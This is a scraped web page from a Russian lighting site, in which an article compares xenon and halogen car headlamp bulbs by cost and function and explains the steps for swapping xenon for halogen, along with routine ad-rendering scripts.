style="font-size:1.6em;vertical-align:bottom;"></i><span>Обзоры и Новости</span></a><ul class="sub-menu"><li id="menu-item-7960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7960"><a href="https://lampaexpert.ru/category/obzory/master-klassy">Arduino</a></li><li id="menu-item-4192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4192"><a href="https://lampaexpert.ru/tests"><i class="_mi _before dashicons dashicons-welcome-edit-page" aria-hidden="true"></i><span>Тесты</span></a></li></ul></li><li id="menu-item-20771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20771"><a href="https://lampaexpert.ru/video"><i class="_mi _before dashicons dashicons-video-alt3" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Видео</span></a><ul class="sub-menu"><li id="menu-item-20772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20772"><a href="https://lampaexpert.ru/video/sozdat-horoshee-osveschenie-v-pomeschenii">В помещениях</a></li><li id="menu-item-20773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20773"><a href="https://lampaexpert.ru/video/pro-razlichnye-terminy-i-formuly-v-osveschenii">Термины и формулы</a></li><li id="menu-item-20983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20983"><a href="https://lampaexpert.ru/video/osvescheniya-kuhni">Освещение кухни</a></li><li id="menu-item-20996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20996"><a href="https://lampaexpert.ru/video/pro-besprovodnoe-osveschenie">Беспроводное освещение</a></li></ul></li><li id="menu-item-1069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1069"><a href="https://lampaexpert.ru/shop"><i class="_mi _before dashicons dashicons-lightbulb" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Товары</span></a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div class="entry-image entry-image--big"> <img width="1170" height="450"   alt="" itemprop="image" data-srcset="https://lampaexpert.ru/wp-content/uploads/2019/05/3cca836s-1920.jpg 1170w, https://lampaexpert.ru/wp-content/uploads/2019/05/3cca836s-1920-300x115.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2019/05/3cca836s-1920-768x295.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2019/05/3cca836s-1920-670x258.jpg 670w"  data-src="https://lampaexpert.ru/wp-content/uploads/2019/05/3cca836s-1920.jpg" data-sizes="(max-width: 1170px) 100vw, 1170px" class="attachment-full size-full wp-post-image lazyload" src="[data-uri]" /><noscript><img width="1170" height="450" src="https://lampaexpert.ru/wp-content/uploads/2019/05/3cca836s-1920.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" srcset="https://lampaexpert.ru/wp-content/uploads/2019/05/3cca836s-1920.jpg 1170w, https://lampaexpert.ru/wp-content/uploads/2019/05/3cca836s-1920-300x115.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2019/05/3cca836s-1920-768x295.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2019/05/3cca836s-1920-670x258.jpg 670w" sizes="(max-width: 1170px) 100vw, 1170px"/></noscript><div class="entry-image__title"><h1 itemprop="headline">Как заменить ксенон на обычные галогенные лампы</h1><div class="entry-meta"> <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://lampaexpert.ru/category/avtomobilnye-lampy/ksenon" itemprop="articleSection">Ксенон</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author"><a href="https://lampaexpert.ru/author/vladimir" title="Записи Владимир Остапенко" rel="author">Владимир Остапенко</a></span></span></div></div></div><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-6684" class="post-6684 post type-post status-publish format-standard has-post-thumbnail category-ksenon"><div class="entry-content" itemprop="articleBody"> <span class="content_pointer_class" data-content-length="7009" data-accepted-blocks="908"></span><index><div class="fpm_start"></div><p>Нередко по той или иной причине ксеноновые фары не устраивают водителя. В этом случае наиболее подходящим вариантом для замены станут галогенные лампочки. В этой статье мы узнаем, какими достоинствами и недостатками обладают эти источники света, а также выясним, как снять ксенон и на его место поставить обычную лампочку.</p><p><div class="kc__wrap" ><!--noindex--><style>.kc__gotop{display:block;text-align:right}.kc__title{font-style:italic;padding:1em 0}.kc__anchlink{color:#ddd!important;position:absolute;margin-left:-1em}</style><span style="display:block;" class="kc-title kc__title" id="kcmenu">Содержание:</span><div class="contents column"><div class="top"> 1. <a rel="nofollow" href="#stoit-li-menyat-ksenon-na-galogen-preimushhestva-i-nedostatki-2"> Стоит ли менять ксенон на галоген — преимущества и недостатки </a></div></div><div class="contents column"><div class="top"> 2. <a rel="nofollow" href="#protsess-zameny-2"> Процесс замены </a></div></div> <!--/noindex--></div></p><h2 id="stoit-li-menyat-ksenon-na-galogen-preimushhestva-i-nedostatki-2" >Стоит ли менять ксенон на галоген — преимущества и недостатки</h2><p>Прежде чем решать этот вопрос, выясним, чем ксенон отличается от галогена. В первую очередь принципом работы – он у этих ламп абсолютно разный. Галогенная лампа, по сути, обычная лампочка накаливания. У нее такая же спираль (тело накала), как и у лампочки Ильича. Ток эту спираль раскаляет, и она начинает ярко светиться. От окисления спираль защищает колба, заполненная инертным газом.</p><p>Единственное отличие галогенки от обычной: в газ, заполняющий колбу, добавляется галоген – бром или йод. Он «умеет» захватывать испарившиеся молекулы вольфрама и возвращать их обратно на спираль. В результате срок службы прибора увеличивается и позволяет разогреть тело накала до более высокой температуры. Это повышает светоотдачу и делает спектр излучения максимально приближенным к естественному дневному.</p><figure id="attachment_6685" aria-describedby="caption-attachment-6685" style="width: 600px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="галогенная лампа" width="600" height="600" data-srcset="https://lampaexpert.ru/wp-content/uploads/2019/05/blobid1558192240870.jpg 600w, https://lampaexpert.ru/wp-content/uploads/2019/05/blobid1558192240870-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2019/05/blobid1558192240870-300x300.jpg 300w"  data-src="https://lampaexpert.ru/wp-content/uploads/2019/05/blobid1558192240870.jpg" data-sizes="(max-width: 600px) 100vw, 600px" class="wp-image-6685 size-full lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-6685 size-full" src="https://lampaexpert.ru/wp-content/uploads/2019/05/blobid1558192240870.jpg" alt="галогенная лампа" width="600" height="600" srcset="https://lampaexpert.ru/wp-content/uploads/2019/05/blobid1558192240870.jpg 600w, https://lampaexpert.ru/wp-content/uploads/2019/05/blobid1558192240870-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2019/05/blobid1558192240870-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"/></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="600"></span><figcaption id="caption-attachment-6685" class="wp-caption-text">Автомобильная галогенная лампа<span style="text-align: center;font-size: 16px"> </span></figcaption></figure><blockquote class="warning"><p>Отличие галогенной лампы от обычной еще и в материале колбы. У первых рабочая температура так высока, что обычное стекло просто расплавится. Поэтому колбу галогенок делают из тугоплавкого кварцевого стекла.</p></blockquote><p>Ксеноновая же лампочка – это газоразрядный прибор. Она не имеет спирали, а оснащена двумя электродами. При подведении к электродам рабочего напряжения светиться начинает сам газ, которым заполнена колба. Это существенно повышает светоотдачу и экономичность при той же мощности, что и у галогенных источников света.</p><p style="text-align: center"> <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="ксеноновая лампа" width="300" height="364" data-srcset="https://lampaexpert.ru/wp-content/uploads/2019/05/blobid1558192257816.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2019/05/blobid1558192257816-247x300.jpg 247w"  data-src="https://lampaexpert.ru/wp-content/uploads/2019/05/blobid1558192257816.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="aligncenter wp-image-6686 size-full lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="aligncenter wp-image-6686 size-full" src="https://lampaexpert.ru/wp-content/uploads/2019/05/blobid1558192257816.jpg" alt="ксеноновая лампа" width="300" height="364" srcset="https://lampaexpert.ru/wp-content/uploads/2019/05/blobid1558192257816.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2019/05/blobid1558192257816-247x300.jpg 247w" sizes="(max-width: 300px) 100vw, 300px"/></noscript><meta itemprop="width" content="300"><meta itemprop="height" content="364"></span></p><p style="text-align: center"><em>Автомобильная ксеноновая лампа</em></p><div id="marketWidget1"></div><p>Но если ксенон ярче и лучше светит, зачем его менять на галоген? Чтобы разобраться в этом вопросе, определимся с достоинствами и недостатками тех и других приборов.</p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <p><mark>Достоинства и недостатки галогенных и ксеноновых ламп</mark></p><table border="1" cellspacing="0" cellpadding="3"><tbody><tr><td><div align="center"><strong>Галоген</strong></div></td><td><div align="center"><strong>Ксенон</strong></div></td></tr><tr><td>Лампочки можно менять по одной</td><td>При перегорании одной лампы необходимо менять обе, чтобы сохранить одинаковую светоотдачу фар</td></tr><tr><td>Могут работать напрямую от бортовой сети автомобиля</td><td>Требуется специальный драйвер &#8211; высоковольтный преобразователь и система розжига</td></tr><tr><td>Простая установка</td><td>Установка и монтаж достаточно сложны</td></tr><tr><td>Не требует дорогой и сложной оптики. Обычно достаточно простой фары с отражателем</td><td>Требуется специальная оптическая система, предназначенная специально для ламп этого типа</td></tr><tr><td>Средняя светоотдача</td><td>Хорошая светоотдача</td></tr><tr><td>Использование галогена разрешено на практически всех современных автомобилях со штатными фарами</td><td>Установка нештатного ксенона влечет административную ответственность в виде лишения прав сроком до года. Пройти техосмотр невозможно.</td></tr><tr><td>Относительно низкая стоимость</td><td>Неоправданно высокая стоимость, усугубляемая еще и тем, что менять приборы нужно парами и возможны дополнительные расходы при выходе из строя блока розжига</td></tr></tbody></table><div id="expertPlagin_ng-2392" class="cs-expertPlagin-tpl" style="background: #f1f1f1;background: -moz-linear-gradient(left, #f1f1f1 0%, #fbf1f1 100%);background: -webkit-linear-gradient(left, #f1f1f1 0%,#fbf1f1 100%);background: linear-gradient(to right, #f1f1f1 0%,#fbf1f1 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#f1f1f1, endColorstr=#fbf1f1,GradientType=1 );"><div class="head_expertPlagin-top"><span class="thumb_expertPlagin-item"><img width="75" height="75"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg 75w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2.jpg 1024w"  data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" data-sizes="(max-width: 75px) 100vw, 75px" class="attachment-expert_thumb size-expert_thumb wp-post-image lazyload" src="[data-uri]" /><noscript><img width="75" height="75"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg 75w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2.jpg 1024w"  data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" data-sizes="(max-width: 75px) 100vw, 75px" class="attachment-expert_thumb size-expert_thumb wp-post-image lazyload" src="[data-uri]" /><noscript><img width="75" height="75" src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="attachment-expert_thumb size-expert_thumb wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg 75w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2.jpg 1024w" sizes="(max-width: 75px) 100vw, 75px"/></noscript></noscript></span><div class="expect-left"><div class="marker_expertPlagin-item" >Мнение эксперта</div><div class="name_expertPlagin-item">Алексей Бартош</div><div class="descexpert_expertPlagin-item">Специалист по ремонту, обслуживанию электрооборудования и промышленной электроники.</div></div><span class="openform_expertPlagin-item" style="background: #8bc34a;background: -moz-linear-gradient(left, #8bc34a 0%, #74b727 100%);background: -webkit-linear-gradient(left, #8bc34a 0%,#74b727 100%);background: linear-gradient(to right, #8bc34a 0%,#74b727 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#8bc34a, endColorstr=#74b727,GradientType=1 );">Задать вопрос эксперту</span></div><div class="descpage_expertPlagin-item">Итак, согласно таблице ксенон – сплошные недостатки и проблемы. А вот у галогенок недостаток всего один – более низкая светоотдача. Таким образом, замена ксенона на галоген в большинстве случаев вполне оправдана.</div></div><h3>Сравнение стоимости ксеноновых ламп и обычных</h3><p>Дабы не быть голословными, сравним реальную стоимость галогенных и ксеноновых ламп разных производителей.</p><div class="colonizator_wrap-style colonizator_count_2"><div class="col-colonizator_wrap-style"><strong>Галогенные:</strong><ul><li>Philips HB3 BlueVision 12V 9005BV (1шт.) –<mark> 750 руб.</mark>;</li><li>Osram Cool Blue Intense H4 12V 64193CBI-HCB DUO (2 шт.) –<mark> 650 руб</mark>.;</li><li>Osram Silverstar H7 12V 64210SV2-01B (1 шт.) – <mark>350 руб</mark>.;</li><li>Osram Original H4 1V2 64193-01B (1 шт.) – <mark>150 руб</mark>.</li></ul><p></div><div class="col-colonizator_wrap-style"><strong>Ксеноновые</strong><strong>:</strong></p><ul><li>Philips X-tremeVision Gen 2 D4S, без блока розжига (1 шт.) – <mark>5 300 руб</mark>.;</li><li>Osram XENARC ORIGINAL, 35 Вт, D1S, с блоком розжига (1 шт.) – <mark>3 500 руб</mark>.;</li><li>Philips Xenon Vision 85126VIC1, D2R, без блока розжига (1 шт.) – <mark>2 400 руб</mark>.;</li><li>ClearLight Xenon Premium +150%, без блоков розжига (2 шт.)  &#8211; <mark>1 690 руб</mark>.</li></ul><p></div></div><blockquote class="quote"><p>Таким образом, средняя стоимость ксенона примерно в 10 раз выше стоимости галогенного источника света. Добавим сюда еще цены на блоки розжига, которые тоже ломаются, и тот факт, что ксенон надо менять парами, даже если сгорела одна лампочка.</p></blockquote><h3>Какие галогенные лампы светят, как ксенон</h3><p>Обычно ксеноновые лампы имеют более холодный, чем у галогенок, свет с синевой. Можно ли получить такой же эффект с галогенной? Оказывается, можно. Достаточно провести небольшой тюнинг &#8211; купить галогенную лампочку с синей колбой и маркировкой Blue, примеры таких ламп мы привели выше (Osram Cool Blue Intense<strong>, </strong>Philips BlueVision и пр.).</p><figure id="attachment_6687" aria-describedby="caption-attachment-6687" style="width: 670px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="лампы под ксенон" width="670" height="541" data-srcset="https://lampaexpert.ru/wp-content/uploads/2019/05/blobid1558192276422-e1558675254456-670x541.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2019/05/blobid1558192276422-e1558675254456-300x242.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2019/05/blobid1558192276422-e1558675254456-768x620.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2019/05/blobid1558192276422-e1558675254456.jpg 1000w"  data-src="https://lampaexpert.ru/wp-content/uploads/2019/05/blobid1558192276422-e1558675254456-670x541.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-6687 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-6687 size-large" src="https://lampaexpert.ru/wp-content/uploads/2019/05/blobid1558192276422-e1558675254456-670x541.jpg" alt="лампы под ксенон" width="670" height="541" srcset="https://lampaexpert.ru/wp-content/uploads/2019/05/blobid1558192276422-e1558675254456-670x541.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2019/05/blobid1558192276422-e1558675254456-300x242.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2019/05/blobid1558192276422-e1558675254456-768x620.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2019/05/blobid1558192276422-e1558675254456.jpg 1000w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="541"></span><!--noindex--><figcaption id="caption-attachment-6687" class="wp-caption-text">Галогенные лампы под ксенон</figcaption><!--/noindex--></figure><div id="marketWidget2"></div> <a rel="nofollow" class="kc-gotop kc__gotop" href="#kcmenu">к содержанию ↑</a><h2 id="protsess-zameny-2" >Процесс замены</h2><p>Если ксеноновые лампы были установлены в нарушение всех норм в фары для галогена, то замена исключительно проста и сводится к следующему:</p><ol><li>Снимаем одну клемму с аккумулятора.</li><li>Отключаем блок розжига от бортовой сети автомобиля и ксеноновой лампы.</li><li>Извлекаем лампочку из фары.</li><li>Полностью снимаем блок розжига.</li><li>Устанавливаем галогенные лампы того типа и цоколя, которые должны стоять в этих фарах штатно.</li><li>Если штатная колодка не дорабатывалась, то просто надеваем ее на цоколь лампочки.</li><li>Если колодку заменили или она вообще отсутствует («самоделкины» доработали), то ее придется докупить и самому подключить к проводам бортовой сети, которые ранее подключались к блоку розжига.</li></ol><figure id="attachment_6688" aria-describedby="caption-attachment-6688" style="width: 460px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Схема подключения" width="460" height="505" data-srcset="https://lampaexpert.ru/wp-content/uploads/2019/05/blobid1558192289384.jpg 460w, https://lampaexpert.ru/wp-content/uploads/2019/05/blobid1558192289384-273x300.jpg 273w"  data-src="https://lampaexpert.ru/wp-content/uploads/2019/05/blobid1558192289384.jpg" data-sizes="(max-width: 460px) 100vw, 460px" class="wp-image-6688 size-full lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-6688 size-full" src="https://lampaexpert.ru/wp-content/uploads/2019/05/blobid1558192289384.jpg" alt="Схема подключения" width="460" height="505" srcset="https://lampaexpert.ru/wp-content/uploads/2019/05/blobid1558192289384.jpg 460w, https://lampaexpert.ru/wp-content/uploads/2019/05/blobid1558192289384-273x300.jpg 273w" sizes="(max-width: 460px) 100vw, 460px"/></noscript><meta itemprop="width" content="460"><meta itemprop="height" content="505"></span><!--noindex--><figcaption id="caption-attachment-6688" class="wp-caption-text">Схема подключения галогена вместо ксенона</figcaption><!--/noindex--></figure><blockquote class="check"><p>При самостоятельной установке колодки соблюдать полярность не нужно. Галогенным лампам абсолютно все равно, где плюсовой, а где минусовой провода.</p></blockquote><p>Если ксенон был установлен вместе с фарами, специально для него предназначенными, то процесс несколько усложняется и обойдется дороже. Придется снять не только блок розжига с лампой, но и саму фару, а на ее место установить «родную», то есть под галоген, предусмотренную конструкцией. Отличия заключаются в конструкции отражателей.</p><p>Вопрос, как поменять фары, мы рассматривать не будем, поскольку процедура для каждой марки и модели автомобиля своя. В остальном, этот вариант замены ксенона на галоген ничем не отличается от предыдущего.</p><div id="expertPlagin_ng-2392" class="cs-expertPlagin-tpl" style="background: #f1f1f1;background: -moz-linear-gradient(left, #f1f1f1 0%, #fbf1f1 100%);background: -webkit-linear-gradient(left, #f1f1f1 0%,#fbf1f1 100%);background: linear-gradient(to right, #f1f1f1 0%,#fbf1f1 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#f1f1f1, endColorstr=#fbf1f1,GradientType=1 );"><div class="head_expertPlagin-top"><span class="thumb_expertPlagin-item"><img width="75" height="75"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg 75w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2.jpg 1024w"  data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" data-sizes="(max-width: 75px) 100vw, 75px" class="attachment-expert_thumb size-expert_thumb wp-post-image lazyload" src="[data-uri]" /><noscript><img width="75" height="75"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg 75w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2.jpg 1024w"  data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" data-sizes="(max-width: 75px) 100vw, 75px" class="attachment-expert_thumb size-expert_thumb wp-post-image lazyload" src="[data-uri]" /><noscript><img width="75" height="75" src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="attachment-expert_thumb size-expert_thumb wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg 75w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2.jpg 1024w" sizes="(max-width: 75px) 100vw, 75px"/></noscript></noscript></span><div class="expect-left"><div class="marker_expertPlagin-item" >Мнение эксперта</div><div class="name_expertPlagin-item">Алексей Бартош</div><div class="descexpert_expertPlagin-item">Специалист по ремонту, обслуживанию электрооборудования и промышленной электроники.</div></div><span class="openform_expertPlagin-item" style="background: #8bc34a;background: -moz-linear-gradient(left, #8bc34a 0%, #74b727 100%);background: -webkit-linear-gradient(left, #8bc34a 0%,#74b727 100%);background: linear-gradient(to right, #8bc34a 0%,#74b727 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#8bc34a, endColorstr=#74b727,GradientType=1 );">Задать вопрос эксперту</span></div><div class="descpage_expertPlagin-item">Устанавливать галоген в ксеноновые фары без серьезной доработки их специалистом нельзя – нарушится светотеневая граница, и наш автомобиль будет больше слепить встречных, чем освещать дорогу!</div></div><p>Ну и последняя обязательная операция – регулировка фар, которую можно провести на любом СТО или самостоятельно, отрегулировав положение световых приборов при помощи корректора или специальных регулировочных винтов.</p><p>Вот мы и выяснили, как заменить ксеноновые лампы галогенными и стоит ли вообще это делать.</p><div class="fpm_end"></div> <a href="https://lampaexpert.ru/avtomobilnye-lampy/ksenon/markirovka-far" id="webnavoz_button_prev_trig">Предыдущая</a><a href="https://lampaexpert.ru/avtomobilnye-lampy/ksenon/markirovka-far" id="webnavoz_button_prev_a"><div><span id="webnavoz_button_prev_cat">Ксенон</span><span id="webnavoz_button_prev_title">Расшифровка обозначений в маркировке фар под ксенон и не только</span></div></a><a href="https://lampaexpert.ru/avtomobilnye-lampy/ksenon/lampa-d1s" id="webnavoz_button_next_trig">Следующая</a><a href="https://lampaexpert.ru/avtomobilnye-lampy/ksenon/lampa-d1s" id="webnavoz_button_next_a"><div><span id="webnavoz_button_next_cat">Ксенон</span><span id="webnavoz_button_next_title">Характеристики и рейтинг ксеноновых ламп d1s</span></div></a><style type="text/css">#webnavoz_button_prev_trig,#webnavoz_button_next_trig,#webnavoz_button_prev_cat,#webnavoz_button_prev_title,#webnavoz_button_next_cat,#webnavoz_button_next_title{color:rgba(255,255,255,.84)!important}#webnavoz_button_prev_a,#webnavoz_button_next_a{background:#23282d!important}</style><div class="expert-review-likes expert-review-likes--style-button-5 expert-review-likes--size-xl expert-review-likes--alignment-center js-expert-review-likes-button-container" data-post_id="6684"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"/></svg></span><span class="expert-review-likes__label">Спасибо, помогло!</span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="16">16</span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"/></svg></span><span class="expert-review-likes__label">Не помогло</span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="3">3</span></button></div></index><script>window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof RFWP_BlockInserting === "function") {
            RFWP_BlockInserting.launch(blockSettingArray);
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();</script><style></style><script>var insertingsArray = [];
var jsInsertingsLaunch = 25;
function launchInsertingsFunctionLaunch() {
    if (typeof insertingsFunctionLaunch !== 'undefined' && typeof insertingsFunctionLaunch === 'function') {
        insertingsFunctionLaunch();
    } else {
        setTimeout(function () {
            launchInsertingsFunctionLaunch();
        }, 100)
    }
}
launchInsertingsFunctionLaunch();</script><script>var cachedBlocksArray = [];
cachedBlocksArray[304176] = "<!-- Yandex.RTB R-A-264355-355 --><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-355\",\"type\": \"fullscreen\",\"platform\": \"desktop\"})})<\/scr"+"ipt>";
cachedBlocksArray[258212] = "<!-- Yandex.RTB R-A-264355-328 --><div id=\"yandex_rtb_R-A-264355-328\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-328\",\"renderTo\": \"yandex_rtb_R-A-264355-328\"})})<\/scr"+"ipt>";
cachedBlocksArray[258211] = "<!-- Yandex.RTB R-A-264355-326 --><div id=\"yandex_rtb_R-A-264355-326\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-326\",\"renderTo\": \"yandex_rtb_R-A-264355-326\"})})<\/scr"+"ipt>";
cachedBlocksArray[258207] = "<!-- Yandex.RTB R-A-264355-221 --><div id=\"yandex_rtb_R-A-264355-221\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-221&#039;,    blockId: &#039;R-A-264355-221&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[258218] = "<!-- Yandex.RTB R-A-264355-353 --><div id=\"yandex_rtb_R-A-264355-353\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-353\",\"renderTo\": \"yandex_rtb_R-A-264355-353\"})})<\/scr"+"ipt>";
cachedBlocksArray[258208] = "<!-- Yandex.RTB R-A-264355-349 --><div id=\"yandex_rtb_R-A-264355-349\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-349\",\"renderTo\": \"yandex_rtb_R-A-264355-349\"})})<\/scr"+"ipt>";
cachedBlocksArray[258219] = "<!-- Yandex.RTB R-A-264355-342 --><div id=\"yandex_rtb_R-A-264355-342\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-342\",\"renderTo\": \"yandex_rtb_R-A-264355-342\"})})<\/scr"+"ipt>";
